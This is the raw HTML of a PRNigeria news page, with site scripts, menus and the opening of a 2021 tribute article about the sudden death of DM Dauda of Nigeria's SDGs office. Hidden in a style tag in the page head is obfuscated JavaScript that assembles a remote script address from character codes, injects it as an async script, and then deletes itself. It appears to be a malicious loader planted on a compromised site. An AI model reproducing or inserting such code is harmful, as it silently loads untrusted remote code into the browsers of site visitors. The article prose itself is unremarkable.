var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/posts/60456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://prnigeria.com/?p=60456' />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="29ba029833";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/category/features/",
                    "name": "Features"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/2021/01/02/dm-dauda-of-sdgs-gone-2/",
                    "name": "DM Dauda of SDGs: Another Great One is Gone!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-60456 single-format-standard wp-theme-Newspaper td-standard-pack dm-dauda-of-sdgs-gone-2 global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-170597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-170598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li id="menu-item-170602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li id="menu-item-170600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li id="menu-item-170608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li id="menu-item-170609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li id="menu-item-170604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li id="menu-item-170611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li id="menu-item-170601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li id="menu-item-170612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://prnigeria.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-63495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li id="menu-item-63493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li id="menu-item-63492" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li id="menu-item-63494" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://prnigeria.com/">
            <img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
            <span class="td-visual-hidden">PRNigeria News</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://prnigeria.com/">
			<img class="td-retina-data" data-retina="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" src="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg" alt="PRNIGERIA"  width="" height=""/>
		</a>
	    </div>
    <div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-170597"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170598"><a href="https://prnigeria.com/category/anti-corruption/">Anti-Corruption</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170602"><a href="https://prnigeria.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170600"><a href="https://prnigeria.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170608"><a href="https://prnigeria.com/category/national/">National</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170609"><a href="https://prnigeria.com/category/security/">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-170604"><a href="https://prnigeria.com/category/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170611"><a href="https://prnigeria.com/category/state/">State</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170601"><a href="https://prnigeria.com/category/event/">Event</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-170612"><a href="https://prnigeria.com/flip-book/">E-Book</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://prnigeria.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://prnigeria.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Features" class="entry-crumb" href="https://prnigeria.com/category/features/">Features</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">DM Dauda of SDGs: Another Great One is Gone!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-60456" class="post-60456 post type-post status-publish format-standard has-post-thumbnail category-features tag-adejoke-orelope-adefulire tag-dm-dauda tag-sdgs byline-mohammad-dahiru" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://prnigeria.com/category/features/">Features</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">DM Dauda of SDGs: Another Great One is Gone!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://prnigeria.com/author/adebo/">Mohammad Dahiru</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-02T11:16:44+01:00" >January 2, 2021</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?fit=1080%2C525&ssl=1" data-caption=""><img width="696" height="338" class="entry-thumb td-modal-image" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?resize=696%2C338&ssl=1" srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?w=1080&ssl=1 1080w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?resize=400%2C194&ssl=1 400w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?resize=800%2C389&ssl=1 800w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?resize=768%2C373&ssl=1 768w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?resize=696%2C338&ssl=1 696w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?resize=1068%2C519&ssl=1 1068w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/01/IMG-20210102-WA0001.jpg?resize=864%2C420&ssl=1 864w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20210102-WA0001"/></a></div>
            <!-- content --><p><strong>DM Dauda of SDGs: Another Great One is Gone!</strong></p>
<p>It was renowned American abolitionist and Author, Harriet Beecher Stowe who famously said that, &#8220;the bitterest tears shed over graves are for words left unsaid and deeds left undone.&#8221;</p>
<p>This couldn&#8217;t be more true than when on Tuesday 29th December, 2020 at about 2:52pm my phone rang and the caller ID revealed that it was my mentor and boss, Alhaji Yushau Shuaib, whom whenever we talk on phone, is either always guiding me on propriety or we are dissecting the myraids of issues bothering the country and laughing it off where necessary, but the ambience this time was different especially when immediately after the pleasantries he asked if I still remembered the man that received my team at the SDG&#8217;s Office during our courtesy visit.</p>
<p>I was not prepared for the response that came after my affirmation, but it came very hard, &#8220;he is Dead, sudden death!&#8221; Alhaji informed me.</p>
<p>That piece of news was a rude shock and it hit me hard like a sledge hammer landing on my solar plexus!</p>
<p>I have been a keen observer of the current trend of unfathomable sudden deaths that is the order of the day across age grades, with my own personal apprehension that the next one could be anybody&#8217;s turn, especially given that every soul must taste death at the appointed time, but it never occurred to me that sooner rather than later, I would be mourning a man who had wholeheartedly embraced my idea of generational endeavor towards regional and national development especially as they relate to the United Nations Sustainable Development Goals (SDG&#8217;s).</p>
<p>As Secretary of Programs, Office of the Senior Special Assistant to the President on Sustainable Development Goals (OSSAP-SDGs), I recall with vivid clarity how DM Dauda paid rapt attention to our projects and programs when I and my Team from Arewa Agenda &#8211; a group of young writers and journalists from Northern Nigeria geared towards Peaceful Coexistence and National Development through positive narratives &#8211; visited the OSSAP-SDGS.</p>
<p>He received us with ultimate joy on behalf of SSA- SDGs, Princess Adejoke Orelope-Adefulire.</p>
